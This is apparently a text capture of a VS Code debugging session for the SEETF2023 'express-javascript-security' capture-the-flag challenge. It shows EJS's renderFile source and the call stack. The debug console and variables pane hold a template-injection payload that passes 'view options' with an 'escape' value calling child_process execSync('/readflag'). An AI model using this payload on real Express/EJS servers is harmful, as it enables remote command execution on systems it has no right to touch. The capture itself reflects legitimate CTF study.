 File Edit Selection View Go Run Terminal Help
ejs.js - dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909 [WSL: Ubuntu] - Visual Studio Code
RUN AND DEBUG
No Configurations
VARIABLES
Local: exports.renderFile
args: (0) []
arguments: Arguments(3) ['/mnt/d/Desktop/securi...
cb: ƒ (err, str) {
data: {settings: {…}, cache: false, _locals: {……
filename: '/mnt/d/Desktop/security/ctf2023games...
opts: {filename: '/mnt/d/Desktop/security/ctf20...
this: View
viewOpts: {escape: '1; return global.process.ma...
client: 'true'
compileDebug: 'true'
debug: 'true'
escape: '1; return global.process.mainModule.c...
[[Prototype]]: Object
Closure
Global
WATCH
CALL STACK
Launch Program: ... PAUSED
exports.renderFile node_modules/ejs/lib/ejs.js
render node_modules/express/lib/view.js 135:8
tryRender node_modules/express/lib/application.js
render node_modules/express/lib/application.js 609:3
render node_modules/express/lib/response.js 1039:7
<anonymous> main.js 29:16
handle node_modules/express/lib/router/layer.js 95:5
next node_modules/express/lib/router/route.js 144:13
dispatch node_modules/express/lib/router/route.js
handle node_modules/express/lib/router/layer.js 95:5
<anonymous> node_modules/express/lib/router/index.js
process_params node_modules/express/lib/router/in...
next node_modules/express/lib/router/index.js 280:10
expressInit node_modules/express/lib/middleware/...
handle node_modules/express/lib/router/layer.js 95:5
trim_prefix node_modules/express/lib/router/index.js
<anonymous> node_modules/express/lib/router/index.js
process_params node_modules/express/lib/router/in...
LOADED SCRIPTS
BREAKPOINTS
Caught Exceptions
Uncaught Exceptions
fuck.js 2
fuck.js 12
main.js 30
JS fuck.js JS ejs.js JS main.js JS view.js
node_modules > ejs > lib > JS ejs.js > renderFile > renderFile
459 // Use shallowCopy so we don't pollute passed in opts obj with new vals
460 utils.shallowCopy(opts, args.pop());
461 }
462 // Special casing for Express (settings + opts-in-data)
463 else {
464 // Express 3 and 4
465 if (data.settings) {
466 // Pull a few things from known locations
467 if (data.settings.views) {
468 opts.views = data.settings.views;
469 }
470 if (data.settings['view cache']) {
471 opts.cache = true;
472 }
473 // Undocumented after Express 2, but still usable, esp. for
474 // items that are unsafe to be passed along with data, like `root`
475 viewOpts = data.settings['view options'];
476 if (viewOpts) {
477 utils.shallowCopy(opts, viewOpts);
478 }
479 }
480 // Express 2 and lower, values set in app.locals, or people who just
481 // want to pass options in their data. NOTE: These values will override
482 // anything previously set in settings  or settings['view options']
483 utils.shallowCopyFromList(opts, data, _OPTS_PASSABLE_WITH_DATA_EXPRESS);
484 }
485 opts.filename = filename;
486 }
487 else {
488 data = utils.createNullProtoObjWherePossible();
489 }
490
491 return tryHandleCache(opts, data, cb);
492 };
493
494 /**
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Filter (e.g. text, !exclude)
Launch Program
de_modules/ejs/lib/ejs.js:491:10)
at View.render (/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909/node_modules/express/
lib/view.js:135:8)
at tryRender (/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909/node_modules/express/li
b/application.js:657:10)
at Function.render (/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909/node_modules/expr
ess/lib/application.js:609:3)
at ServerResponse.render (/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909/node_module
s/express/lib/response.js:1039:7)
{settings: {…}} main.js:21
{"settings":{"view options":{"escape":"1; return global.process.mainModule.constructor._load('child_process').execSync('/readflag');","client":"true","compileDebug":"tr …n.js:23
ue","debug":"true"}}}
WSL: Ubuntu 0 0 Ln 477, Col 38 Spaces: 2 UTF-8 LF {} JavaScript